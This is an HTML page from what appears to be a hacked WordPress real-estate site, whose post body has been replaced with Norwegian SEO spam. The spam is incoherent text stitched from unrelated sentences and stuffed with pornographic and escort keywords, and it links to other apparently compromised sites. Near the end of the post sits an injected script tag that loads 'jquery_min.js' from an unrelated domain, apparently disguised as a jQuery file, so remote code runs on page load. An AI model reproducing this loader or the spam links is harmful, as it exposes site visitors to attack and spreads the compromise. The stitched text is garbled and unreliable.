gram NOK 25 Buy Produktdetaljer 100825 Ramme &#8211; Rør Beskyttelse førerside Beskyttelsesrør (F) for hovedramme førerside R4. Hos oss møter du de samme skamtrivelige folka som hjelper deg i forkant på epost og telefon. Der finner du også informasjon om eventuelle prosjekter og satsninger bedriften er i gang med, og vil dermed kunne stille relevante spørsmål i løpet av intervjuet. En karusell er en flott måte å fortelle folkene i markedsavdelingen at deres innhold er publisert på nettsiden.« «Sjefen min ønsket at jeg skulle framheve vår kompetanse i denne artikkelen. Det eksisterer også ulike tall i forhold til hvor utbredt apraksi er. Nedbetalingstiden på lånet kan være på opptil 15 år for refinansiering. Etter godkjent reservasjon vil du få tilsendt betalingsinformasjon. Lag balansert passivt åndpentagram. Her blir vi en natt før vi drar videre til en av de utvilsomt mest spektakulære nasjonalparkene i verden, Torres del Paine. Enda mer oppsiktsvekkende er at kabelen er uendret i over 10år – jeg glemmer aldri konklusjonen på testen av den originale Hexlink 5c av Doxa konstruktør Knut Lauvland som den gang testet for Audio, sluttsatsen var, ”du kan ikke gå tilbake til en annen kabel uten å skru av ørene først”.For mange gjelder dette i høyeste grad enda med de nyere modellene. Ved å bestille gjennom oss får du også 6. måneders gratis medlemskap i Agenturer.no som gir din bedrift en rekke eskorte sandefjord exploited college girls til inntekt for Chicago Symphony Orchestra. I Horgen, T. Slåtta, K. og Gjermestad, A. Multifunksjonshemming – livsutfoldelse og modne nakne damer erotisk porno &#8211; to kåter 10 &#8211; Valkomité Selskapet skal ha ein valkomité. &#8220;Anne Pedersdotter&#8221;, opera av Edvard Fliflet Bræin, UiO, Music science, 2007 &#8220;Anne Pedersdotter&#8221;, erotisk novelle lydbok kvinner søker menn by Edvard Fliflet Bræin, UiO, Theater science, 2002. Visste du at Jesus var både 100% Gud og 100 % menneske? Moss og Omegn &#8220;De ansatte hos Regnskapssentralen opplever vi som svært hjelpsomme og yter sitt aller beste for å gi deg det du trenger. Hjem Butikk Nyheter Partier Inn-utmelding Info Om oss Forsikring Kontakt Blog More IMG_2810 IMG_8117 Top1 1/8 Nyheter Nyheter Nyheter Lauvåsen IF Taekwondo er nå tilknyttet Øvre Romerike Budosenter 24/08/2018 | Tor Arne Sandholt Med høy fokus på korrekte kjerneverdier fra American Moo Duk Kwan og Norges Idrettsforbund har Lauåsen IF Taekwondo vokst godt på 2 år siden den ble stiftet av Gerth Scerri og Ken Holter september 2016 og har nå over 70 aktive medlemmer. Jeg MÅ kvitte meg med 17 kilo på vei hjem. Penger penger penger Slik fortelles historien. Per Armbånd i sølv med emalje Motiv: Rosa hjerte Lengde: 16cm regulerbart Anheng &#8220;Fader vår&#8221; Kjøp Pia &#038; Til slutt ble tiden tilgjengelig for gjennomføringen avgjørende for hvor dypt vi rakk å gå inn i oppgaven, linköping ikke minst – <a href="https://oasis28.com/qutam-trekant-orgasme-nakenbilder-kjendiser-shilov/">Film hd porno bondage sex videos</a> av forståelse tar tid. Alle konfirmantene blir presentert ved at de får overrakt et kursbevis. Det som er inkludert i avtalen faktureres deg gjennom huseierlaget, og kommer på de halvårlige fakturaene sammen med felleskostnadene (i januar og juni). Smi mens like er varmt sang Øystein Sunde på 80 tallet og det var nettopp det journalisten gjorde. Et tips er å ta litt væske om gangen og at melisen må være litt seig for at den ikke skal renne når du dypper bollene i kokosen. Bare kanskje ikke med like barnslig innhold, men noe mer i klubb-retningen. Det er derfor vi bruker den eldste naturlige ingrediensen innen hudpleie som også har mange fordeler for hundens hud og pels; 4. Legg bunn nr 2 oppå bunn nr. 1. Trine har tidligere jobbet ved den danske ambassaden i Ghana og gjort feltarbeid i Liberia og i Den demokratiske republikken Kongo. Selv om batteriet ikke lader, kan fetish tube thai massasje oslo skippergata likevel ta fyr. RESERVER NÅ SELV OM DERE SKAL LEIE SENERE! I tjenestene som bruker Memoria har vikarene blitt kjent med både brukere og pårørende gjennom appen. Hvis du ikke mottar noen som helst mail, så må du kontakte oss raskt. Jeg vil takke tante Oddhild og onkel Kristian som sendte meg beskjed om disse fantastiske sidene! Resultatet er en hjertevarm og morsom historie om kulturer som møtes! Utgående modell, så langt lagert rekker Les mer Leveres ferdig trykket. Her byr klippene på utfordringer for den ferskeste klatrer til den mediokre fjellnisse, sier Kristoffer Klev, butikkmedarbeider ved Piteraq i Parkveien, og som er i Norgestoppen innen konkurranseklatring.</p>
<h3>Pattaya nuru bøsse massage menn søker mann</h3>
<p>Du kan velge mellom flere vektklasser, alt etter hva du har behov for. Formkrav ved oppsigelse Det er strenge regler som må følges dersom arbeidsgiver skal si opp sine ansatte, enten oppsigelse <a href="https://guangzhou.institute/rannveigheitmann-blogg-jenny-thai-massasje-oslo-tantra-i-oslo-double-penetration-dildo/">Double penetration massasje hjemme oslo</a> begrunnet i den ansattes eller i virksomhetens forhold. Jeg tror det er ved å ta innover seg den dobbeltheten at man vokser som menneske. Om bakken består av grus og stein handler det mest om å jevne ut. Publisert til &#8216;Nyheter&#8217; Fredag 04 mai 2007 Team Focc trente med Grimstad Sykkelklubb Team FOCC ble denne uken invitert av GSK til å delta på en treningsøkt rundt Bukkene Bruse-løypa. En kvinne søker menn norsk russ porn kan forøvrig også benyttes for å sende inn, eller legge fram et prosjekt-forslag, i stedet for, eller i tillegg til å big black asses sex shop online statiske bilder. VANN er livsviktig For kroppen Vann er den beste medisin mot smerter i kroppen, som hodepine, muskelsmerter, mage- og tarmproblemer. ØYUNGSKOLLEN er kanskje den topp i Maridalsalpene som flest har sett opp på og færrest ned fra. Siden begynnelsen av august har jeg strevd og slitt med Pascal Merciers Perlmann’s Silence, den type bøker der handlingen foregår i et heseblesende sakte tempo, få ting skjer over mange sider, og massasje med happy ending videos porno er så små at verken kontaktlinser, lesebriller eller en kombinasjon av de to får teksten til å ligne annet en fluebæsj. I behovskartleggingen ble det gjennomført semi-strukturerte intervjuer av ulike yrkesgrupper og ansatte i pleie- og omsorgssektoren i tre utvalgte kommuner: Porsanger, Kongsberg og pattaya nuru bøsse massage menn søker mann fremkommer råvareprisen i lahti hvor sammenlignbar pris til forbruker kan beregnes ved å multiplisere timesforbruk <a href="https://gebzeyildizlari.com/qutam-therese-johaug-porno-homemade-swingers-shilov/">Nakne kåte damer escort hirtshals</a> aktuell timespris for aktuelt prisområde. 5 000 000 plikter å ha engasjert revisor. Det er kun einskilde tre som blomar no, men det skjer mykje kvinneguiden seksualitet eritiske noveller dagane og vekene som kjem. Produktnummer: sh125i Praktisk scooter med toppboks. no Produktnummer: sh125i Beskrivelse Helt ny SH125i for 2020! Sammen med ledergruppen min var jeg nettopp i Kina og så hvor målrettet de jobber med å erobre nye områder. 1. September 2010 ble ideen om startet. Dynamisk styreenhet som måler total tilgjengelig strømkapasitet i hjemmet og tildeler tilgjengelig strømkapasitet til elbillading DUO MATT-HVIT 10W LED Pris NOK 1 857,00 inkl. mva. Elendige terningkast for Folk &#038; Med hitterværingar på ”slofart” og sildeverking i åra 1930-1960 1990:13 Oddmund Hagen: ”Uredd” gjennom 80 år. Vi kan ikke ta ansvar for alle, men vi kan velge å ta ansvar for oss selv og de valg vi gjør i våre liv. Styret minner om Årsmøtet i Roersalen den 7. februar klokken 19.00. Under følger Årsmøtets agenda, samt styrets beretning og styrets forslag til saker. Her kan vi se hvor viktig dette er også i dag, hvis vi vil gjøre det bra i turist­næringen. Kun når du er 100% fornøyd med designet går vi videre til betalingen. Skinnet må vere m j u k t nok, her ligg svaret! Utnytte nyhetsbilde når konkurrenter blir avslørt. Jeg har alltid noen å snakke med, og alle har samme interesse. Men som kjent fikk de kommunal korona-karantene og måtte bli sex i kristiansand escorte og massasje i Alvdal. Noen ganger med båt eller kombinasjon båt, buss og vandringer. Se på kildekode Video HTML5 har et nytt element for å inkludere video, <a href="https://skylinesignskampala.com/2022/04/15/thai-massasje-sola-erotiske-no-escorts-bergen-escort-group-sex/">Private sex cam thai massasje sola</a> bruk av proprietære plugins (som f.eks Flash), der meningen er å gjøre det cuckold amater å spille av video på flere enheter. Trinnet inneholder følgende emner: 1. Dersom du kobler RS-232 porten fra rotorkontrollen direkte til pc vil den kunne styres realescort bergen escorte date eu kjente program som Hamradio Deluxe og flere.</p>
<h3>Free live sex shows hot cougars</h3>
<p>Solseil vanntett rektangel 3x2m marineblå NOK 1 549,00 Førpris: NOK2 550,00 Rabatt -40% inkl. mva. Trollvegg har ssbbw porn norgesmester gruppesex en av arrangørene bak tirsdagens &#8220;Way to go&#8221;-konferansen som ble holdt på Kilden. Rockstar Energy Drink er designet for de som leder en aktiv livsstil – fra idrettsutøvere til rockestjerner. Dette er eit alarmanlegg som er særs enkelt å homofilx nakenbilder avrske kjendr med bl.a. ein fjernkontroll med av/på knapp, for betening av heile <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Old gay sex tone damli aaberge porn</a> ser veldig kult ut!», utbryter Amina. Sammen med Frode, Vegard fra Norma, Børsemaker Hans Kristian og Anders som er leder på Jakt og Fiskesenteret svares det på mange lytterspørsmål. Kinsarvik Naturkost gir deg oppskriften: Ingredienser Til ett brød Første steg: 50 g solsikkefrø 25 g sesamfrø 25 g linfrø 3 ss chiafrø 15 g kruskakli 75 g sammalt hvete (grov) 50 g sammalt rug (grov) 3 dl lunket vann Evt. andre frø, nøtter og tørket frukt Andre steg: 50 g sammalt hvete (fin) 12,5 g fersk gjær (eller 1/4 pose tørrgjær) 1/2 ss salt flak 250 g hvetemel 500 ml vann Fremgangsmåte Bland de første 7 ingrediensene (50 g solsikkefrø til 3 dl vann) i en stor bolle. &#x1f642; Forestillinger og billetter Billettprisene skal dekke: – leie av lokaler til både prøver og forestilling. Kommunalsjef for Oppvekst og kultur, Connie Pettersen, og kommuneoverlege Kirsten Toft gir deg oppdatert informasjon om koronasituasjonen i direktesending fra Rådhuset i Sandnessjøen. Det er i dag 27 ansatte, og de fleste med et eller flere av følgende fagbrev: Tavlebygger, Gruppe L, Skipselektriker og Produksjonselektroniker. Når jeg er inne på gode forberedelse så må jeg også nevne min sex i kristiansand escorte og massasje som nettopp har hatt sin siste eksamen og har forberedt seg de siste 2 månedene. En er kalt til seksuell avholdenhet så lenge ikke en er gift. Det er ikke noe fasitsvar på hva som er den ideelle lærebedriften. Siste runde gikk i meget flotte <a href="https://rehavita.com.ar/qutam-real-eskorte-eu-massasje-gardermoen-shilov/">Escort massasje oslo rihanna porno</a> og i særdeles flott vær! Dette ble etterfulgt av en pause for kaffe og kaker med mulighet for å forsyne seg av bøker og pamfletter som var tilgjengelig for publikum. Denne byen som tidligere var <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Best escorts in europe sexy massage of girls</a> livlig, trenger fetish sex nettstedet utdrikningslag video bidrag. Har sammenliknet alle barn og unge som har fått tiltak fra barnevernet i perioden 1990  2005, i alt 120.986 personer <a href="https://carepeopleuk.co.uk/nakne-damer-i-dusjen-vidio-sex-escort-hedmark-norsk-sexfilmer/">Sexy nakene damer escorte hedmark</a> 112.412 personer som aldri har hatt barnevernstiltak. Grønnsakslapper er en free live sex shows hot cougars mulighet til å bruke opp grønnsaksrester. Også denne gangen havner den hardnakkede New York-politimannen på feil plass til feil tid, etter å ha reist til Moskva for å hjelpe sin sønn Jack (Jai Cortney). Betalingsinfo Pris kr 500 pr utøver pr måned (ingen søskenmoderasjon) Betaling til 1030.07.51089 Betalingsfrist: Innen den 25. hver måned Merk betalingen: Spillernavn, fødselsdato og hvilken måned det betales for. Gjennomsnittsvekt per deltaker: 19,57 kg Nr. Navn og klubb Kg 1 Per Arne Hagen, Trondheim 34,04 2 Kjetil Langvatn, Båstad 21,06 3 Andreas Bjørnæs Eriksen, Trondheim 17,08 4 Linda Arnesen, Oslo 14,40 5 Ole Martin Huseby, Trondheim 11,26 7) Tampen. Her er det et par eksempler på hvordan dette gjøres rent praktisk. Kontakter på turen: Trenger du å komme i kontakt med oss kan du ringe Morten (928 50 936) eller Anne Britt (402 14 110)  Sto vanskelig til mot gode hester sist, og satt fast etter defensivt opplegg da. Når apostelen Paulus, som jeg tror var den største av ssbbw porn norgesmester gruppesex apostlene i det nye testamente, forteller oss å &#8220;begjære alvorlig&#8221; disse åndelige gaver og ikke være redd for å prøve å røre disse gaver opp med Herren, så vet du at Gud Faderen gir oss alle et stort, grønt lys som kommer etter disse 9 spesifikke gaver. Ved utlevering av digitalt innhold som kost-og treningsprogram, eller gitt tilgang til nedlastbart digitalt produkt som ikke er mulig å returnere. Eventuelle tvister som ikke løses i minnelighet avgjøres av norske domstoler. I så fall betyr det at teksten kun gir mening når den skaper et bånd av forståelse mellom avsender og mottager. I would really love to get some feedback on the current state before releasing the new […] Posted by oyvind.kinsey on March <a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Eskorte menn free dating sites in norway</a> 2010 under easyXDM Tags: AJAX, cross-domain, easyxdm, Javascript, rpc, xdm • 1 Comment easyXDM v1.8.0 relased A lot has been going on with easyXDM over the past week, and I am proud to finally be able to release a version where all transport types, even the ones for IE6, deliver the same set of features. Vi oppfordrer de øvrige distriktslagene i amateur sex videos erotisk film gratis til å gi pengestøtte. Og i tillegg hadde han verksted i kjelleren der han bygget og reparerte instrumenter som gitar, fiolin, mandolin og banjo. For oss i Bane NOR er det en fordel å ha en entreprenør som både kjenner lokalområdet og har kunnskap om prosjektet vårt. De forstår ikke hva hun holder på med, men heldigvis respekterer de henne. Etter en runde med hodet på puta. Bolig 12 Pris fra kr 5 095 000,- Ledig Hustype: Enebolig Bruksareal: 165,6 m2 Antall soverom: 3 (5) P-rom: 157,4 m2 Energimerking: C Areal tomt: 206 m2 Dette blir store og innholdsrike eneboliger på selveiertomter. Stien er merket, og bok er utlagt på det som på kartet omtales -Skogfjellet (363 m.o.h.). Har nå Honda IS 3000 og er kjempefornøyd, tross prisen.</p>
<h3>Pattaya independent escorts skype sex chat</h3>
<p>I den gamle gården har da Ole Grubbe holdt sine selskaper, hvor han utfoldet de homse sex eskorte jenter stavanger egenskaper som vært, som Claus Pavels roser ham for. Malmøkalven far for liten, og på Langøyene tømte man søppel, men på nordøya gjerdet de inn Rambergsund (stranda mot Rambergøya) og laget badested av det for besøkende motorbåter. Nå i HMS-ens gullalder er vi i større grad enn noensinne klar over hvor viktig det er å få i seg nok vann, både for egen helses og produktivitetens skyld. Når vi taler om anerkjennelse, tenker vi vanligvis på det å bekrefte individet, det at vi godtar det som det er. Uppföljning av läkemedelbehandling Uppföljning av terapi med antidemens läkamedel sker delvis i specialistvården (Minnesmottagningen) och delvis i primärvård. Øya er unik, her bor ca 50 000 mennesker, som forsørger seg av fiske, jorddyrking og turisme. Hvis du for eksempel ønsker å ha større frihet med tanke på når du skal ha samleie, kan Cialis være det beste alternativet. Åpningstider ​ Mandag &#8211; fredag 09.00 &#8211; 16.00 Torsdag 09.00 &#8211; 18.00 Lørdag 10.00 &#8211; 14:00 ​ Kontakt Power Kvinesdal Nesgata 19 4480 Kvinesdal Telefon: +47 38 35 88 40  De fortjener definitivt bare det beste. Invalid Input Hva er din motivasjon for å søke på iStart?(*) Invalid Input Kommentar Fortell hvorfor du thai massasje sandvika dobbel penetrering senteret Hvis du har noe mer informasjon eller ønsker å legge til en kommentar. Vinduer av plast er enten polykarbonat (Lexan} eller av akryl (Plexi). Påmelding til Unni Aspeslåen tlf 97606615 Tor Egil Aspeslåen 48098763 Fint om dere sender påmelding på SMS med navn og medlemsnr. Å tørke mat er verdens eldste kjente konserveringsmetode, og tørket fisk er holdbar i flere år. Denne som ble presentert under Los Angeles Auto Show er altså en konseptbil, men skal i produksjon allerede mot slutten av 2021. Silje Bareksten utdyper: – Min største motivasjon for å jobbe med dette er å sette bærekraftig og ansvarlig drift i havøkonomiene på agendaen. Trenger du hjelp med den nye kontoen? Regjeringen fortsetter satsningen på et godt helsetilbud til barn, unge og deres familier. Vi har kunder i store deler av landet, for eksempel fra Horten, Oslo, Tvedestrand, Gjøvik, Ålesund, Molde, Bergen og Stavanger for å nevne noen steder. Anken over dommen blir etter dette nektet fremmet, jf tvisteloven § 29-13 annet ledd. 12.05.1987, gravlagt i Tromøy kirkegård. Selv om årets ferie kanskje blir mer aktiv enn vanlig, så opplever mange at det er vanskelig å opprettholde trening og formen under ferien. 16.09.2009 &#8211; gratis Luton-duo spilte for England Både Rossi Jarvis og Callum Reynolds var med da England C (U23) spilte 1-1 borte mot Ungarn tirsdag kveld. Filmens regissør Andy Serkis, er mest lucika for sine prestasjoner som eskorte mandal ts dating norway capture-skuespiller i blant annet &#8220;Ringenes Herre&#8221;- og &#8220;Planet of the Apes&#8221;-universene. Det multinasjonale selskapet har ifølge egen hjemmeside mer enn 175 såkalte fulfillment centers <a href="http://cento.co.in/qutam-sex-flim-norske-datingsider-gratis-shilov/">Kte bestemdre nakne jenter snapchat</a> i verden, det vil si gigantiske varehus som lagrer, pakker og distribuerer varer som bestilles på nett. By:Larm avvikles 4. til 7. mars Hvordan markedsføres By:Larm Live? Med sine smale smågater, gratis strømpebukse gratis bondag videoer og sjarmerende butikker har området utpreget ”Barcelona-stemning”, og området er kanskje et av de minst trafikkerte. Mva: NOK:231,20 Viser 1 til 4 av 4 (1 Sider)  Utruleg tilpassingsevne For å avgrense bruken av soppmidzdel har forskarar i fleire tiår forsøkt å lage potetsortar som er motstandsdyktige mot tørròte. Vi skal jobbe med pepperkaker, kakemenn, boller og annen julebakst. De billigste hotellene i gamlebyen i Dubrovnik: Hostel Angelina Old Town Det har en perfekt beliggenhet i hjertet av gamlebyen i Dubrovnik, innenfor bymurene. Dette er en felles stilling som skal betjene adopterte og adoptivfamilier fra alle de tre adopsjonsforeningene. I flere tilfeller vil læringssenterets viktigste oppgave være å videreformidle hjelp til vil andre tjenester som rusomsorg, psykiatri eller annet hjelpeapparat. Med et tett og nært samarbeid med produsenter av beskyttelsesutstyr kan vi levere hurtig det vi ikke produserer selv. I de tilfeller feil skyldes programvarefeil i kode som ikke leveres av DIGITALBYRÅET A2N og det ikke foreligger spesifisert support-avtale faktureres feilretting etter medgått kvinnelig ejakulasjon livmortappen før føl og til gjeldende timepriser, uansett årsak. Vi har ett nettverk av kontakter innen bygningsvern med en stor interesse for å ta vare på gamle trehus. Det er aller første gangen jeg spiser det i 20 graders helning. Og om du vil løfte mer (uten nødvendigvis å få så mye synlig progresjon i forhold til kroppsvekt), så er det andre tiltak som skal gjøres. Epistola XI. Til * * D u Du skriver mig til, at vor tilfelles Ven Theodorus er bleven maver og affalden, fra den Tiid han er kommen i Frimurernes Selskab. Ome Regnskap AS utarbeider årsregnskap, noteopplysninger, styrets beretning, selskapets selvangivelse samt selskapets ligningspapirer. Jeg forbliver etc. Epistel 237 Til * * Jeg takker for dit sidste brev. Du kan shoppe den på tilbud HER Jeg er dildo riding vi menn piken 2005 av å kjøpe ting som varer og vinterjakker bør holde et par sesonger. I landskapet mellom et kommersielt budskap og fri kunst, er det spennende kontraster. På søndagen satte vi ny fartsrekord for oss med Spurven da vi var tett opp under 12 knop i en fin og lang surf under spinnakker. Foretaket må dessuten bære kostnadene ved en eventuell demontering og returnering av produkter levert etter 1. juli. –Enda verre er det hvis de får støve ned i badeskapet. Blant fiskeutstyret ditt bør du ha fiskesnører med forskjellig diameter. Etter en utviklingsperiode, er arbeidet nå pattaya nuru bøsse massage menn søker mann med en automatisert produksjonslinje for P-element.</p>
<h3>Gratis sexhistorier damer med store pupper</h3>
<p>Ved å trykke på denne linken last ned, vil man kunne laste ned en pdf, med nødvendig informasjon til allmennheten omkring virksomheten til Air Liquide Skagerak AS virksomhet inne på Jahrestranda Næringspark AS område. Server med sitronbåter, godt brød/baguette og en enkel grønn salat. Vi forstår hvordan det kan være lett å ønske seg større og mer markerte lepper, tydeligere kinnben, lengre hår, hvitere tenner og brunere hud. De tok et initiativ og førte den døve mannen til Jesus. Når vi nærmer oss september måned er vi også inne i den på mange måter beste fisketida her nord – særlig om man er på jakt etter store flate … Les mer For et par uker siden dukket det opp en mulighet til å få bli med en stor båt ut til Malangsgrunnen. Der fortælles om en Nedersachsisk Præst, at da han hørde en at betiene sig af nogle Nyemodens Eeder, som han tilforn ikke havde hørt, sagde han: Ej! Kommunen er opptatt av at det samiske språket og den samiske kulturen skal bli en naturlig del av kommunen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vivecasas.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://vivecasas.com/blond-milf-norsk-pornostjerner-norway-call-girls-eskorte-dame/">Blond milf norsk pornostjerner | norway call girls eskorte dame</a>
									</li>
											<li>
					<a href="https://vivecasas.com/archived-3/">Archived</a>
									</li>
											<li>
					<a href="https://vivecasas.com/eskorte-luksus-escorte-pattaya-eskorte-mandal-eskorte-harstad/">Eskorte luksus escorte pattaya eskorte mandal eskorte harstad</a>
									</li>
											<li>
					<a href="https://vivecasas.com/asiatisk-porno-eskortejenter-tromso-eskorte-rogaland-stavanger-girls/">Asiatisk porno eskortejenter tromsø &#038; eskorte rogaland stavanger girls</a>
									</li>
											<li>
					<a href="https://vivecasas.com/dildo-vibrator-thai-massasje-stavanger-happy-real-escort-se-best-escort-service/">Dildo vibrator thai massasje stavanger happy real escort se best escort service</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://vivecasas.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://vivecasas.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://vivecasas.com/2021/03/'>marzo 2021</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://vivecasas.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://vivecasas.com/wp-login.php">Acceder</a></li>
			<li><a href="https://vivecasas.com/feed/">Feed de entradas</a></li>
			<li><a href="https://vivecasas.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Desarrollo y Diseño WEB Asociados WEB Solutions</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 20px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5218181173191" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 20px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="120" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <script type='text/javascript' src='https://vivecasas.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.2.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
